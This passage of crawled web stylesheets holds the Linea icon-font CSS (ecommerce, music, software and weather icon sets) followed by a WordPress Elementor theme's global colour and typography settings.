nt:"\e02e"}.icon-basic-elaboration-todolist-remove:before{content:"\e02f"}.icon-basic-elaboration-todolist-search:before{content:"\e030"}.icon-basic-elaboration-todolist-star:before{content:"\e031"}.icon-basic-elaboration-todolist-upload:before{content:"\e032"}@font-face{font-family:"linea-ecommerce-10";src:url(../fonts/linea-ecommerce-10.eot);src:url(../fonts/linea-ecommerce-10.eot?#iefix) format("embedded-opentype"),url(../fonts/linea-ecommerce-10.woff) format("woff"),url(../fonts/linea-ecommerce-10.ttf) format("truetype"),url(../fonts/linea-ecommerce-10.svg#linea-ecommerce-10) format("svg");font-weight:400;font-style:normal}[class*="icon-ecommerce-"]:before,.icon-ecommerce[data-icon]:before{font-family:"linea-ecommerce-10"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-ecommerce-bag:before{content:"a"}.icon-ecommerce-bag-check:before{content:"b"}.icon-ecommerce-bag-cloud:before{content:"c"}.icon-ecommerce-bag-download:before{content:"d"}.icon-ecommerce-bag-minus:before{content:"e"}.icon-ecommerce-bag-plus:before{content:"f"}.icon-ecommerce-bag-refresh:before{content:"g"}.icon-ecommerce-bag-remove:before{content:"h"}.icon-ecommerce-bag-search:before{content:"i"}.icon-ecommerce-bag-upload:before{content:"j"}.icon-ecommerce-banknote:before{content:"k"}.icon-ecommerce-banknotes:before{content:"l"}.icon-ecommerce-basket:before{content:"m"}.icon-ecommerce-basket-check:before{content:"n"}.icon-ecommerce-basket-cloud:before{content:"o"}.icon-ecommerce-basket-download:before{content:"p"}.icon-ecommerce-basket-minus:before{content:"q"}.icon-ecommerce-basket-plus:before{content:"r"}.icon-ecommerce-basket-refresh:before{content:"s"}.icon-ecommerce-basket-remove:before{content:"t"}.icon-ecommerce-basket-search:before{content:"u"}.icon-ecommerce-basket-upload:before{content:"v"}.icon-ecommerce-bath:before{content:"w"}.icon-ecommerce-cart:before{content:"x"}.icon-ecommerce-cart-check:before{content:"y"}.icon-ecommerce-cart-cloud:before{content:"z"}.icon-ecommerce-cart-content:before{content:"A"}.icon-ecommerce-cart-download:before{content:"B"}.icon-ecommerce-cart-minus:before{content:"C"}.icon-ecommerce-cart-plus:before{content:"D"}.icon-ecommerce-cart-refresh:before{content:"E"}.icon-ecommerce-cart-remove:before{content:"F"}.icon-ecommerce-cart-search:before{content:"G"}.icon-ecommerce-cart-upload:before{content:"H"}.icon-ecommerce-cent:before{content:"I"}.icon-ecommerce-colon:before{content:"J"}.icon-ecommerce-creditcard:before{content:"K"}.icon-ecommerce-diamond:before{content:"L"}.icon-ecommerce-dollar:before{content:"M"}.icon-ecommerce-euro:before{content:"N"}.icon-ecommerce-franc:before{content:"O"}.icon-ecommerce-gift:before{content:"P"}.icon-ecommerce-graph1:before{content:"Q"}.icon-ecommerce-graph2:before{content:"R"}.icon-ecommerce-graph3:before{content:"S"}.icon-ecommerce-graph-decrease:before{content:"T"}.icon-ecommerce-graph-increase:before{content:"U"}.icon-ecommerce-guarani:before{content:"V"}.icon-ecommerce-kips:before{content:"W"}.icon-ecommerce-lira:before{content:"X"}.icon-ecommerce-megaphone:before{content:"Y"}.icon-ecommerce-money:before{content:"Z"}.icon-ecommerce-naira:before{content:"0"}.icon-ecommerce-pesos:before{content:"1"}.icon-ecommerce-pound:before{content:"2"}.icon-ecommerce-receipt:before{content:"3"}.icon-ecommerce-receipt-bath:before{content:"4"}.icon-ecommerce-receipt-cent:before{content:"5"}.icon-ecommerce-receipt-dollar:before{content:"6"}.icon-ecommerce-receipt-euro:before{content:"7"}.icon-ecommerce-receipt-franc:before{content:"8"}.icon-ecommerce-receipt-guarani:before{content:"9"}.icon-ecommerce-receipt-kips:before{content:"!"}.icon-ecommerce-receipt-lira:before{content:"\""}.icon-ecommerce-receipt-naira:before{content:"#"}.icon-ecommerce-receipt-pesos:before{content:"$"}.icon-ecommerce-receipt-pound:before{content:"%"}.icon-ecommerce-receipt-rublo:before{content:"&"}.icon-ecommerce-receipt-rupee:before{content:"'"}.icon-ecommerce-receipt-tugrik:before{content:"("}.icon-ecommerce-receipt-won:before{content:")"}.icon-ecommerce-receipt-yen:before{content:"*"}.icon-ecommerce-receipt-yen2:before{content:"+"}.icon-ecommerce-recept-colon:before{content:","}.icon-ecommerce-rublo:before{content:"-"}.icon-ecommerce-rupee:before{content:"."}.icon-ecommerce-safe:before{content:"/"}.icon-ecommerce-sale:before{content:":"}.icon-ecommerce-sales:before{content:";"}.icon-ecommerce-ticket:before{content:"<"}.icon-ecommerce-tugriks:before{content:"="}.icon-ecommerce-wallet:before{content:">"}.icon-ecommerce-won:before{content:"?"}.icon-ecommerce-yen:before{content:"@"}.icon-ecommerce-yen2:before{content:"["}@font-face{font-family:"linea-music-10";src:url(../fonts/linea-music-10.eot);src:url(../fonts/linea-music-10.eot?#iefix) format("embedded-opentype"),url(../fonts/linea-music-10.woff) format("woff"),url(../fonts/linea-music-10.ttf) format("truetype"),url(../fonts/linea-music-10.svg#linea-music-10) format("svg");font-weight:400;font-style:normal}[class*="icon-music-"]:before,.icon-music[data-icon]:before{font-family:"linea-music-10"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-music-beginning-button:before{content:"a"}.icon-music-bell:before{content:"b"}.icon-music-cd:before{content:"c"}.icon-music-diapason:before{content:"d"}.icon-music-eject-button:before{content:"e"}.icon-music-end-button:before{content:"f"}.icon-music-fastforward-button:before{content:"g"}.icon-music-headphones:before{content:"h"}.icon-music-ipod:before{content:"i"}.icon-music-loudspeaker:before{content:"j"}.icon-music-microphone:before{content:"k"}.icon-music-microphone-old:before{content:"l"}.icon-music-mixer:before{content:"m"}.icon-music-mute:before{content:"n"}.icon-music-note-multiple:before{content:"o"}.icon-music-note-single:before{content:"p"}.icon-music-pause-button:before{content:"q"}.icon-music-play-button:before{content:"r"}.icon-music-playlist:before{content:"s"}.icon-music-radio-ghettoblaster:before{content:"t"}.icon-music-radio-portable:before{content:"u"}.icon-music-record:before{content:"v"}.icon-music-recordplayer:before{content:"w"}.icon-music-repeat-button:before{content:"x"}.icon-music-rewind-button:before{content:"y"}.icon-music-shuffle-button:before{content:"z"}.icon-music-stop-button:before{content:"A"}.icon-music-tape:before{content:"B"}.icon-music-volume-down:before{content:"C"}.icon-music-volume-up:before{content:"D"}@font-face{font-family:"linea-software-10";src:url(../fonts/linea-software-10.eot);src:url(../fonts/linea-software-10.eot?#iefix) format("embedded-opentype"),url(../fonts/linea-software-10.woff) format("woff"),url(../fonts/linea-software-10.ttf) format("truetype"),url(../fonts/linea-software-10.svg#linea-software-10) format("svg");font-weight:400;font-style:normal}[class*="icon-software-"]:before,.icon-software[data-icon]:before{font-family:"linea-software-10"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-software-add-vectorpoint:before{content:"a"}.icon-software-box-oval:before{content:"b"}.icon-software-box-polygon:before{content:"c"}.icon-software-box-rectangle:before{content:"d"}.icon-software-box-roundedrectangle:before{content:"e"}.icon-software-character:before{content:"f"}.icon-software-crop:before{content:"g"}.icon-software-eyedropper:before{content:"h"}.icon-software-font-allcaps:before{content:"i"}.icon-software-font-baseline-shift:before{content:"j"}.icon-software-font-horizontal-scale:before{content:"k"}.icon-software-font-kerning:before{content:"l"}.icon-software-font-leading:before{content:"m"}.icon-software-font-size:before{content:"n"}.icon-software-font-smallcapital:before{content:"o"}.icon-software-font-smallcaps:before{content:"p"}.icon-software-font-strikethrough:before{content:"q"}.icon-software-font-tracking:before{content:"r"}.icon-software-font-underline:before{content:"s"}.icon-software-font-vertical-scale:before{content:"t"}.icon-software-horizontal-align-center:before{content:"u"}.icon-software-horizontal-align-left:before{content:"v"}.icon-software-horizontal-align-right:before{content:"w"}.icon-software-horizontal-distribute-center:before{content:"x"}.icon-software-horizontal-distribute-left:before{content:"y"}.icon-software-horizontal-distribute-right:before{content:"z"}.icon-software-indent-firstline:before{content:"A"}.icon-software-indent-left:before{content:"B"}.icon-software-indent-right:before{content:"C"}.icon-software-lasso:before{content:"D"}.icon-software-layers1:before{content:"E"}.icon-software-layers2:before{content:"F"}.icon-software-layout:before{content:"G"}.icon-software-layout-2columns:before{content:"H"}.icon-software-layout-3columns:before{content:"I"}.icon-software-layout-4boxes:before{content:"J"}.icon-software-layout-4columns:before{content:"K"}.icon-software-layout-4lines:before{content:"L"}.icon-software-layout-8boxes:before{content:"M"}.icon-software-layout-header:before{content:"N"}.icon-software-layout-header-2columns:before{content:"O"}.icon-software-layout-header-3columns:before{content:"P"}.icon-software-layout-header-4boxes:before{content:"Q"}.icon-software-layout-header-4columns:before{content:"R"}.icon-software-layout-header-complex:before{content:"S"}.icon-software-layout-header-complex2:before{content:"T"}.icon-software-layout-header-complex3:before{content:"U"}.icon-software-layout-header-complex4:before{content:"V"}.icon-software-layout-header-sideleft:before{content:"W"}.icon-software-layout-header-sideright:before{content:"X"}.icon-software-layout-sidebar-left:before{content:"Y"}.icon-software-layout-sidebar-right:before{content:"Z"}.icon-software-magnete:before{content:"0"}.icon-software-pages:before{content:"1"}.icon-software-paintbrush:before{content:"2"}.icon-software-paintbucket:before{content:"3"}.icon-software-paintroller:before{content:"4"}.icon-software-paragraph:before{content:"5"}.icon-software-paragraph-align-left:before{content:"6"}.icon-software-paragraph-align-right:before{content:"7"}.icon-software-paragraph-center:before{content:"8"}.icon-software-paragraph-justify-all:before{content:"9"}.icon-software-paragraph-justify-center:before{content:"!"}.icon-software-paragraph-justify-left:before{content:"\""}.icon-software-paragraph-justify-right:before{content:"#"}.icon-software-paragraph-space-after:before{content:"$"}.icon-software-paragraph-space-before:before{content:"%"}.icon-software-pathfinder-exclude:before{content:"&"}.icon-software-pathfinder-intersect:before{content:"'"}.icon-software-pathfinder-subtract:before{content:"("}.icon-software-pathfinder-unite:before{content:")"}.icon-software-pen:before{content:"*"}.icon-software-pen-add:before{content:"+"}.icon-software-pen-remove:before{content:","}.icon-software-pencil:before{content:"-"}.icon-software-polygonallasso:before{content:"."}.icon-software-reflect-horizontal:before{content:"/"}.icon-software-reflect-vertical:before{content:":"}.icon-software-remove-vectorpoint:before{content:";"}.icon-software-scale-expand:before{content:"<"}.icon-software-scale-reduce:before{content:"="}.icon-software-selection-oval:before{content:">"}.icon-software-selection-polygon:before{content:"?"}.icon-software-selection-rectangle:before{content:"@"}.icon-software-selection-roundedrectangle:before{content:"["}.icon-software-shape-oval:before{content:"]"}.icon-software-shape-polygon:before{content:"^"}.icon-software-shape-rectangle:before{content:"_"}.icon-software-shape-roundedrectangle:before{content:"`"}.icon-software-slice:before{content:"{"}.icon-software-transform-bezier:before{content:"|"}.icon-software-vector-box:before{content:"}"}.icon-software-vector-composite:before{content:"~"}.icon-software-vector-line:before{content:"\\"}.icon-software-vertical-align-bottom:before{content:"\e000"}.icon-software-vertical-align-center:before{content:"\e001"}.icon-software-vertical-align-top:before{content:"\e002"}.icon-software-vertical-distribute-bottom:before{content:"\e003"}.icon-software-vertical-distribute-center:before{content:"\e004"}.icon-software-vertical-distribute-top:before{content:"\e005"}@font-face{font-family:"linea-weather-10";src:url(../fonts/linea-weather-10.eot);src:url(../fonts/linea-weather-10.eot?#iefix) format("embedded-opentype"),url(../fonts/linea-weather-10.woff) format("woff"),url(../fonts/linea-weather-10.ttf) format("truetype"),url(../fonts/linea-weather-10.svg#linea-weather-10) format("svg");font-weight:400;font-style:normal}[class*="icon-weather-"]:before,.icon-weather[data-icon]:before{font-family:"linea-weather-10"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-weather-aquarius:before{content:"\e000"}.icon-weather-aries:before{content:"\e001"}.icon-weather-cancer:before{content:"\e002"}.icon-weather-capricorn:before{content:"\e003"}.icon-weather-cloud:before{content:"\e004"}.icon-weather-cloud-drop:before{content:"\e005"}.icon-weather-cloud-lightning:before{content:"\e006"}.icon-weather-cloud-snowflake:before{content:"\e007"}.icon-weather-downpour-fullmoon:before{content:"\e008"}.icon-weather-downpour-halfmoon:before{content:"\e009"}.icon-weather-downpour-sun:before{content:"\e00a"}.icon-weather-drop:before{content:"\e00b"}.icon-weather-first-quarter:before{content:"\e00c"}.icon-weather-fog:before{content:"\e00d"}.icon-weather-fog-fullmoon:before{content:"\e00e"}.icon-weather-fog-halfmoon:before{content:"\e00f"}.icon-weather-fog-sun:before{content:"\e010"}.icon-weather-fullmoon:before{content:"\e011"}.icon-weather-gemini:before{content:"\e012"}.icon-weather-hail:before{content:"\e013"}.icon-weather-hail-fullmoon:before{content:"\e014"}.icon-weather-hail-halfmoon:before{content:"\e015"}.icon-weather-hail-sun:before{content:"\e016"}.icon-weather-last-quarter:before{content:"\e017"}.icon-weather-leo:before{content:"\e018"}.icon-weather-libra:before{content:"\e019"}.icon-weather-lightning:before{content:"\e01a"}.icon-weather-mistyrain:before{content:"\e01b"}.icon-weather-mistyrain-fullmoon:before{content:"\e01c"}.icon-weather-mistyrain-halfmoon:before{content:"\e01d"}.icon-weather-mistyrain-sun:before{content:"\e01e"}.icon-weather-moon:before{content:"\e01f"}.icon-weather-moondown-full:before{content:"\e020"}.icon-weather-moondown-half:before{content:"\e021"}.icon-weather-moonset-full:before{content:"\e022"}.icon-weather-moonset-half:before{content:"\e023"}.icon-weather-move2:before{content:"\e024"}.icon-weather-newmoon:before{content:"\e025"}.icon-weather-pisces:before{content:"\e026"}.icon-weather-rain:before{content:"\e027"}.icon-weather-rain-fullmoon:before{content:"\e028"}.icon-weather-rain-halfmoon:before{content:"\e029"}.icon-weather-rain-sun:before{content:"\e02a"}.icon-weather-sagittarius:before{content:"\e02b"}.icon-weather-scorpio:before{content:"\e02c"}.icon-weather-snow:before{content:"\e02d"}.icon-weather-snow-fullmoon:before{content:"\e02e"}.icon-weather-snow-halfmoon:before{content:"\e02f"}.icon-weather-snow-sun:before{content:"\e030"}.icon-weather-snowflake:before{content:"\e031"}.icon-weather-star:before{content:"\e032"}.icon-weather-storm-11:before{content:"\e033"}.icon-weather-storm-32:before{content:"\e034"}.icon-weather-storm-fullmoon:before{content:"\e035"}.icon-weather-storm-halfmoon:before{content:"\e036"}.icon-weather-storm-sun:before{content:"\e037"}.icon-weather-sun:before{content:"\e038"}.icon-weather-sundown:before{content:"\e039"}.icon-weather-sunset:before{content:"\e03a"}.icon-weather-taurus:before{content:"\e03b"}.icon-weather-tempest:before{content:"\e03c"}.icon-weather-tempest-fullmoon:before{content:"\e03d"}.icon-weather-tempest-halfmoon:before{content:"\e03e"}.icon-weather-tempest-sun:before{content:"\e03f"}.icon-weather-variable-fullmoon:before{content:"\e040"}.icon-weather-variable-halfmoon:before{content:"\e041"}.icon-weather-variable-sun:before{content:"\e042"}.icon-weather-virgo:before{content:"\e043"}.icon-weather-waning-cresent:before{content:"\e044"}.icon-weather-waning-gibbous:before{content:"\e045"}.icon-weather-waxing-cresent:before{content:"\e046"}.icon-weather-waxing-gibbous:before{content:"\e047"}.icon-weather-wind:before{content:"\e048"}.icon-weather-wind-e:before{content:"\e049"}.icon-weather-wind-fullmoon:before{content:"\e04a"}.icon-weather-wind-halfmoon:before{content:"\e04b"}.icon-weather-wind-n:before{content:"\e04c"}.icon-weather-wind-ne:before{content:"\e04d"}.icon-weather-wind-nw:before{content:"\e04e"}.icon-weather-wind-s:before{content:"\e04f"}.icon-weather-wind-se:before{content:"\e050"}.icon-weather-wind-sun:before{content:"\e051"}.icon-weather-wind-sw:before{content:"\e052"}.icon-weather-wind-w:before{content:"\e053"}.icon-weather-windgust:before{content:"\e054"}

--- FILE ---
content_type: text/css
request_url: https://bigredproductions.us/wp-content/uploads/elementor/css/post-15760.css?ver=1714918293
body_size: 2045
content:
.elementor-kit-15760{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#D217CB;--e-global-color-text:#9797B9;--e-global-color-accent:#6B43F8;--e-global-color-67f037b:#E60FC3;--e-global-color-838681b:#2E2E4F;--e-global-color-109a665:#3D1263;--e-global-color-91504d1:#171734;--e-global-color-dec8b64:#181733;--e-global-color-5aa42d9:#2D2D52;--e-global-color-0b075e2:#47476D;--e-global-color-366a475:#FFFFFF08;--e-global-color-368336e:#02010100;--e-global-color-8743742:#6B43F85E;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:70px;--e-global-typography-primary-font-weight:800;--e-global-typography-primary-line-height:1.1em;--e-global-typography-secondary-font-family:"Mulish";--e-global-typography-secondary-font-size:50px;--e-global-typography-secondary-font-weight:800;--e-global-typography-secondary-line-height:1.1em;--e-global-typography-text-font-family:"Mulish";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Mulish";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-text-decoration:none;--e-global-typography-d085f26-font-family:"Mulish";--e-global-typography-d085f26-font-size:70px;--e-global-typography-d085f26-font-weight:800;--e-global-typography-d085f26-line-height:1.1em;--e-global-typography-b725fa6-font-family:"Mulish";--e-global-typography-b725fa6-font-size:50px;--e-global-typography-b725fa6-font-weight:800;--e-global-typography-b725fa6-line-height:1.1em;--e-global-typography-f2d2703-font-family:"Mulish";--e-global-typography-f2d2703-font-size:36px;--e-global-typography-f2d2703-font-weight:800;--e-global-typography-f2d2703-line-height:1.1em;--e-global-typography-17b8e01-font-family:"Mulish";--e-global-typography-17b8e01-font-size:22px;--e-global-typography-17b8e01-font-weight:800;--e-global-typography-17b8e01-line-height:1.1em;--e-global-typography-d6cce5b-font-family:"Mulish";--e-global-typography-d6cce5b-font-size:18px;--e-global-typography-d6cce5b-font-weight:normal;--e-global-typography-d6cce5b-line-height:1.1em;--e-global-typography-d6cce5b-letter-spacing:2px;--e-global-typography-e269a31-font-family:"Mulish";--e-global-typography-e269a31-font-size:16px;--e-global-typography-e269a31-font-weight:normal;--e-global-typography-e269a31-line-height:1.1em;--e-global-typography-7238cc7-font-family:"Mulish";--e-global-typography-7238cc7-font-size:14px;--e-global-typography-7238cc7-font-weight:normal;--e-global-typography-7238cc7-line-height:1.1em;--e-global-typography-5f10ccb-font-family:"Mulish";--e-global-typography-5f10ccb-font-size:16px;--e-global-typography-5f10ccb-font-weight:normal;--e-global-typography-5f10ccb-line-height:1.9em;--e-global-typography-208eeeb-font-family:"Mulish";--e-global-typography-208eeeb-font-size:16px;--e-global-typography-208eeeb-font-weight:bold;--e-global-typography-208eeeb-line-height:1.6em;--e-global-typography-6d8e8d2-font-family:"Mulish";--e-global-typography-6d8e8d2-font-size:12px;--e-global-typography-6d8e8d2-font-weight:normal;--e-global-typography-6d8e8d2-line-height:1.1em;--e-global-typography-967cb74-font-family:"Mulish";--e-global-typography-967cb74-font-size:26px;--e-global-typography-967cb74-font-weight:700;--e-global-typography-967cb74-line-height:1.1em;--e-global-typography-26b0401-font-family:"Mulish";--e-global-typography-26b0401-font-size:20px;--e-global-typography-26b0401-font-weight:bold;--e-global-typography-26b0401-text-decoration:none;--e-global-typography-26b0401-line-height:1.1em;--e-global-typography-fc20573-font-family:"Mulish";--e-global-typography-fc20573-font-size:18px;--e-global-typography-fc20573-font-weight:400;--e-global-typography-fc20573-line-height:1.1em;--e-global-typography-d616d12-font-family:"Mulish";--e-global-typography-d616d12-font-size:22px;--e-global-typography-d616d12-font-weight:normal;--e-global-typography-d616d12-line-height:1.5em;--e-global-typography-d9244b4-font-family:"Mulish";--e-global-typography-d9244b4-font-size:16px;--e-global-typography-d9244b4-font-weight:normal;--e-global-typography-d9244b4-line-height:1px;--e-global-typography-fe5c162-font-family:"Mulish";--e-global-typography-fe5c162-font-size:20px;--e-global-typography-fe5c162-font-weight:bold;--e-global-typography-fe5c162-line-height:1.1em;--e-global-typography-9864d1d-font-family:"Mulish";--e-global-typography-9864d1d-font-size:14px;--e-global-typography-9864d1d-font-weight:normal;--e-global-typography-9864d1d-line-height:1.1em;--e-global-typography-54628e6-font-family:"Roboto";--e-global-typography-54628e6-font-size:16px;--e-global-typography-54628e6-font-weight:bold;--e-global-typography-54628e6-line-height:1.6em;--e-global-typography-e0fec0b-font-family:"Mulish";--e-global-typography-e0fec0b-font-size:20px;--e-global-typography-e0fec0b-font-weight:bold;--e-global-typography-e0fec0b-line-height:1.1em;--e-global-typography-6aa8740-font-family:"Roboto";--e-global-typography-6aa8740-font-size:16px;--e-global-typography-6aa8740-font-weight:400;--e-global-typography-6aa8740-text-decoration:none;--e-global-typography-6aa8740-line-height:1.6em;--e-global-typography-dfe3102-font-family:"Mulish";--e-global-typography-dfe3102-font-size:16px;--e-global-typography-dfe3102-font-weight:400;--e-global-typography-dfe3102-text-transform:capitalize;--e-global-typography-dfe3102-text-decoration:none;--e-global-typography-dfe3102-line-height:1.1em;--e-global-typography-3efbeaf-font-family:"Mulish";--e-global-typography-3efbeaf-font-size:14px;--e-global-typography-3efbeaf-font-weight:normal;--e-global-typography-3efbeaf-line-height:22px;--e-global-typography-e449c88-font-family:"Mulish";--e-global-typography-e449c88-font-size:18px;--e-global-typography-e449c88-font-weight:bold;--e-global-typography-e449c88-line-height:1.1em;--e-global-typography-e449c88-letter-spacing:0px;--e-global-typography-4fbf7b3-font-family:"Mulish";--e-global-typography-4fbf7b3-font-size:16px;--e-global-typography-4fbf7b3-font-weight:bold;--e-global-typography-4fbf7b3-text-decoration:none;--e-global-typography-4fbf7b3-line-height:1.1em;--e-global-typography-4fbf7b3-letter-spacing:0px;--e-global-typography-86c6330-font-family:"Mulish";--e-global-typography-86c6330-font-size:16px;--e-global-typography-86c6330-font-weight:normal;--e-global-typography-86c6330-line-height:1.6em;--e-global-typography-0a83989-font-family:"Mulish";--e-global-typography-0a83989-font-size:18px;--e-global-typography-0a83989-font-weight:bold;--e-global-typography-0a83989-line-height:1.1em;--e-global-typography-0a83989-letter-spacing:0px;--e-global-typography-c2713af-font-family:"Mulish";--e-global-typography-c2713af-font-size:18px;--e-global-typography-c2713af-font-weight:normal;--e-global-typography-c2713af-line-height:1.1em;--e-global-typography-6990195-font-family:"Mulish";--e-global-typography-6990195-font-size:16px;--e-global-typography-6990195-font-weight:400;--e-global-typography-6990195-text-transform:lowercase;--e-global-typography-6990195-text-decoration:none;--e-global-typography-6990195-line-height:1.1em;--e-global-typography-2c33f1e-font-family:"Mulish";--e-global-typography-2c33f1e-font-size:16px;--e-global-typography-2c33f1e-font-weight:400;--e-global-typography-2c33f1e-line-height:1.1em;--e-global-typography-c50b79b-font-family:"Mulish";--e-global-typography-c50b79b-font-size:16px;--e-global-typography-c50b79b-font-weight:400;--e-global-typography-c50b79b-text-transform:none;--e-global-typography-c50b79b-text-decoration:none;--e-global-typography-c50b79b-line-height:1.1em;--e-global-typography-976e491-font-size:16px;--e-global-typography-a05c247-font-family:"Mulish";--e-global-typography-a05c247-font-size:14px;--e-global-typography-a05c247-font-weight:normal;--e-global-typography-a05c247-line-height:1.5em;--e-global-typography-88a7057-font-family:"Roboto";--e-global-typography-88a7057-font-size:20px;--e-global-typography-88a7057-font-weight:500;--e-global-typography-88a7057-text-decoration:none;--e-global-typography-88a7057-line-height:1.1em;--e-global-typography-82cba30-font-family:"Mulish";--e-global-typography-82cba30-font-size:17px;--e-global-typography-82cba30-font-weight:normal;--e-global-typography-82cba30-line-height:1.5em;--e-global-typography-0707040-font-family:"Mulish";--e-global-typography-0707040-font-size:120px;--e-global-typography-0707040-font-weight:800;--e-global-typography-0707040-line-height:1.1em;--e-global-typography-69b8c3f-font-family:"Mulish";--e-global-typography-69b8c3f-font-size:120px;--e-global-typography-69b8c3f-font-weight:800;--e-global-typography-69b8c3f-line-height:1.1em;color:var( --e-global-color-primary );font-family:"Mulish", Sans-serif;font-size:18px;font-weight:normal;line-height:1.5em;background-color:var( --e-global-color-91504d1 );}.elementor-kit-15760 a{color:var( --e-global-color-secondary );font-family:"Mulish", Sans-serif;font-size:18px;font-weight:400;text-decoration:none;line-height:1.1em;}.elementor-kit-15760 a:hover{color:var( --e-global-color-accent );}.elementor-kit-15760 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-d085f26-font-family ), Sans-serif;font-size:var( --e-global-typography-d085f26-font-size );font-weight:var( --e-global-typography-d085f26-font-weight );line-height:var( --e-global-typography-d085f26-line-height );letter-spacing:var( --e-global-typography-d085f26-letter-spacing );word-spacing:var( --e-global-typography-d085f26-word-spacing );}.elementor-kit-15760 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-b725fa6-font-family ), Sans-serif;font-size:var( --e-global-typography-b725fa6-font-size );font-weight:var( --e-global-typography-b725fa6-font-weight );line-height:var( --e-global-typography-b725fa6-line-height );letter-spacing:var( --e-global-typography-b725fa6-letter-spacing );word-spacing:var( --e-global-typography-b725fa6-word-spacing );}.elementor-kit-15760 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-f2d2703-font-family ), Sans-serif;font-size:var( --e-global-typography-f2d2703-font-size );font-weight:var( --e-global-typography-f2d2703-font-weight );line-height:var( --e-global-typography-f2d2703-line-height );letter-spacing:var( --e-global-typography-f2d2703-letter-spacing );word-spacing:var( --e-global-typography-f2d2703-word-spacing );}.elementor-kit-15760 h4{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-17b8e01-font-family ), Sans-serif;font-size:var( --e-global-typography-17b8e01-font-size );font-weight:var( --e-global-typography-17b8e01-font-weight );line-height:var( --e-global-typography-17b8e01-line-height );letter-spacing:var( --e-global-typography-17b8e01-letter-spacing );word-spacing:var( --e-global-typography-17b8e01-word-spacing );}.elementor-kit-15760 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-d6cce5b-font-family ), Sans-serif;font-size:var( --e-global-typography-d6cce5b-font-size );font-weight:var( --e-global-typography-d6cce5b-font-weight );line-height:var( --e-global-typography-d6cce5b-line-height );letter-spacing:var( --e-global-typography-d6cce5b-letter-spacing );word-spacing:var( --e-global-typography-d6cce5b-word-spacing );}.elementor-kit-15760 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-e269a31-font-family ), Sans-serif;font-size:var( --e-global-typography-e269a31-font-size );font-weight:var( --e-global-typography-e269a31-font-weight );line-height:var( --e-global-typography-e269a31-line-height );letter-spacing:var( --e-global-typography-e269a31-letter-spacing );word-spacing:var( --e-global-typography-e269a31-word-spacing );}.elementor-kit-15760 button,.elementor-kit-15760 input[type="button"],.elementor-kit-15760 input[type="submit"],.elementor-kit-15760 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );color:var( --e-global-color-primary );background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-67f037b ) 100%);border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:21.5px 51.5px 21.5px 51.5px;}.elementor-kit-15760 button:hover,.elementor-kit-15760 button:focus,.elementor-kit-15760 input[type="button"]:hover,.elementor-kit-15760 input[type="button"]:focus,.elementor-kit-15760 input[type="submit"]:hover,.elementor-kit-15760 input[type="submit"]:focus,.elementor-kit-15760 .elementor-button:hover,.elementor-kit-15760 .elementor-button:focus{color:var( --e-global-color-primary );background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-67f037b ) 0%, var( --e-global-color-accent ) 100%);border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-15760 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-15760{--e-global-typography-primary-font-size:36px;--e-global-typography-primary-line-height:1.1em;--e-global-typography-secondary-font-size:32px;--e-global-typography-secondary-line-height:1.1em;--e-global-typography-text-font-size:16px;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-size:16px;--e-global-typography-d085f26-font-size:36px;--e-global-typography-d085f26-line-height:1.1em;--e-global-typography-b725fa6-font-size:32px;--e-global-typography-b725fa6-line-height:1.1em;--e-global-typography-f2d2703-font-size:26px;--e-global-typography-17b8e01-font-size:18px;--e-global-typography-17b8e01-line-height:1.3em;--e-global-typography-d6cce5b-font-size:16px;--e-global-typography-7238cc7-font-size:14px;--e-global-typography-5f10ccb-font-size:14px;--e-global-typography-208eeeb-font-size:16px;--e-global-typography-6d8e8d2-font-size:11px;--e-global-typography-967cb74-font-size:18px;--e-global-typography-26b0401-font-size:18px;--e-global-typography-fc20573-font-size:16px;--e-global-typography-d616d12-font-size:18px;--e-global-typography-d9244b4-font-size:15px;--e-global-typography-d9244b4-line-height:6px;--e-global-typography-fe5c162-font-size:13px;--e-global-typography-9864d1d-font-size:11px;--e-global-typography-54628e6-font-size:14px;--e-global-typography-e0fec0b-font-size:15px;--e-global-typography-6aa8740-font-size:12px;--e-global-typography-dfe3102-font-size:14px;--e-global-typography-dfe3102-line-height:1.1em;--e-global-typography-3efbeaf-font-size:12px;--e-global-typography-3efbeaf-line-height:22px;--e-global-typography-e449c88-font-size:15px;--e-global-typography-4fbf7b3-font-size:14px;--e-global-typography-86c6330-font-size:14px;--e-global-typography-0a83989-font-size: